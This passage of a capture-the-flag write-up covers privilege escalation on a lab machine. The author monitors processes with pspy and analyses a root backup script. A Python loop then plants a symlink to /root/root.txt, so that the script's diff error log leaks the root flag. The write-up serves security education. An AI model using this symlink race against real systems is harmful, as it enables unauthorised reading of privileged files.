ls -al /var/backups
...
-rw-r--r-- 1 onuma onuma 11511681 Jan 19 22:47 onuma-www-dev.bak
-rw-r--r-- 1 root root 15693 Mar 9 2018 onuma_backup_error.txt
-rw-r--r-- 1 root root 219 Jan 19 22:47 onuma_backup_test.txt
...
I uploaded pspy to the machine in order to monitor for running processes, in hopes to capture the process that is causing the onuma_backup_test.txt to be updated.
1
2
3
4
5
6
7
8
9
./pspy32
...
2021/01/19 22:57:37 CMD: UID=0 PID=3255 | /bin/bash /usr/sbin/backuperer
2021/01/19 22:57:37 CMD: UID=0 PID=3260 | /usr/bin/printf -
2021/01/19 22:57:37 CMD: UID=0 PID=3264 |
2021/01/19 22:57:37 CMD: UID=0 PID=3266 | /bin/rm -rf /var/tmp/. /var/tmp/.. /var/tmp/check
2021/01/19 22:57:37 CMD: UID=0 PID=3270 | /bin/sleep 30
2021/01/19 22:57:37 CMD: UID=0 PID=3269 | /usr/bin/sudo -u onuma /bin/tar -zcvf /var/tmp/.62b0f04e3f6418085dff6900a41c637028f4fc26 /var/www/html
...
We see that a program called /usr/sbin/backuperer was being executed by root!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
cat backuperer
#!/bin/bash
#-------------------------------------------------------------------------------------
# backuperer ver 1.0.2 - by ȜӎŗgͷͼȜ
# ONUMA Dev auto backup program
# This tool will keep our webapp backed up incase another skiddie defaces us again.
# We will be able to quickly restore from a backup in seconds ;P
#-------------------------------------------------------------------------------------
# Set Vars Here
basedir=/var/www/html
bkpdir=/var/backups
tmpdir=/var/tmp
testmsg=$bkpdir/onuma_backup_test.txt
errormsg=$bkpdir/onuma_backup_error.txt
tmpfile=$tmpdir/.$(/usr/bin/head -c100 /dev/urandom |sha1sum|cut -d' ' -f1)
check=$tmpdir/check
# formatting
printbdr()
{
for n in $(seq 72);
do /usr/bin/printf $"-";
done
}
bdr=$(printbdr)
# Added a test file to let us see when the last backup was run
/usr/bin/printf $"$bdr\nAuto backup backuperer backup last ran at : $(/bin/date)\n$bdr\n" > $testmsg
# Cleanup from last time.
/bin/rm -rf $tmpdir/.* $check
# Backup onuma website dev files.
/usr/bin/sudo -u onuma /bin/tar -zcvf $tmpfile $basedir &
# Added delay to wait for backup to complete if large files get added.
/bin/sleep 30
# Test the backup integrity
integrity_chk()
{
/usr/bin/diff -r $basedir $check$basedir
}
/bin/mkdir $check
/bin/tar -zxvf $tmpfile -C $check
if [[ $(integrity_chk) ]]
then
# Report errors so the dev can investigate the issue.
/usr/bin/printf $"$bdr\nIntegrity Check Error in backup last ran : $(/bin/date)\n$bdr\n$tmpfile\n" >> $errormsg
integrity_chk >> $errormsg
exit 2
else
# Clean up and save archive to the bkpdir.
/bin/mv $tmpfile $bkpdir/onuma-www-dev.bak
/bin/rm -rf $check .*
exit 0
fi
The first part we should focus at is the integrity_chk function.
1
2
3
4
5
# Test the backup integrity
integrity_chk()
{
/usr/bin/diff -r $basedir $check$basedir
}
After substiuting in the variables, the sole command it runs is /usr/bin/diff -r /var/www/html /var/tmp/check/var/www/html. It basically checks the difference in content between these 2 directories.
Further down,
1
2
3
4
5
6
if [[ $(integrity_chk) ]]
then
# Report errors so the dev can investigate the issue.
/usr/bin/printf $"$bdr\nIntegrity Check Error in backup last ran : $(/bin/date)\n$bdr\n$tmpfile\n" >> $errormsg
integrity_chk >> $errormsg
exit 2
If the integrity_chk reports a single difference, it will be logged to /var/backups/onuma_backup_error.txt.
Exploitation (3)
To read the root flag, we can create symbolic link in /var/tmp/check/var/www/html that is linked to /root/root.txt. When the backuperer is executed, the difference caused by the creation caused by the new symbolic link will result inthe contents of the root flag to be saved to /var/backups/onuma_backup_error.txt. However, the /var/tmp/check folder will be deleted during every execution so we will need to constantly create our files and folders.
1
2
3
4
import os
while True:
os.system("mkdir -p /var/tmp/check/var/www/html ; ln -s /root/root.txt /var/tmp/check/var/www/html/robots.txt 2> /dev/null")
We then run this script in the background.
1
python spam.py &
root.txt
Subsequently, when backuperer is executed again, the contents of the root flag is saved to /var/backups/onuma_backup_error.txt!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
cat /var/backups/onuma_backup_error.txt
...
------------------------------------------------------------------------
/var/tmp/.c33645ed5eb387ca0d962fafac5681ef29866777
diff -r /var/www/html/robots.txt /var/tmp/check/var/www/html/robots.txt
1,7c1
< User-agent: *
< Disallow: /webservices/tar/tar/source/
< Disallow: /webservices/monstra-3.0.4/
< Disallow: /webservices/easy-file-uploader/
< Disallow: /webservices/developmental/
< Disallow: /webservices/phpmyadmin/
<
---
> e79aXXXXXXXXXXXXXXXXXXXXXXXXXXXX